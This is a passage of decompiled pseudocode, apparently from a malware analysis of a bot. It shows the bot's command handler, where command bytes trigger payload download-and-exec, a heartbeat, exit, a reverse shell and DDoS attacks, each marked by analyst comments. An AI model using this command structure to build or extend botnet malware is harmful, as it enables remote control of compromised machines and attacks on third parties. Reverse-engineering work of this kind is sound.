 payload_proc:
download_exec_payload(); // download&exec payload
}
else
{
cmd_type = BYTE2(v18);
v8 = BYTE2(v18) < 0x89u;
v9 = BYTE2(v18) == 0x89u;
if ( BYTE2(v18) == 0x89u )
goto payload_proc;
LABEL_17:
if ( v8 || v9 )
{
if ( cmd_type == 0x22 )
{
compose_header((int)&v17, 0x23, 0);
__libc_send(fd, &v17, 5, 0x4000); // heartbeat
}
else if ( cmd_type == 0x45 )
{
__GI_exit(0); // exit
}
}
else if ( cmd_type == 0xF5u )
{
reverse_proc(((unsigned int)&v13 + 3) & 0xFFFFFFF0, v5);// reverse shell
}
else if ( cmd_type == 0xFEu )
{
choose_ddos((unsigned __int8 *)(((unsigned int)&v13 + 3) & 0xFFFFFFF0), v5);// ddos
}
}
}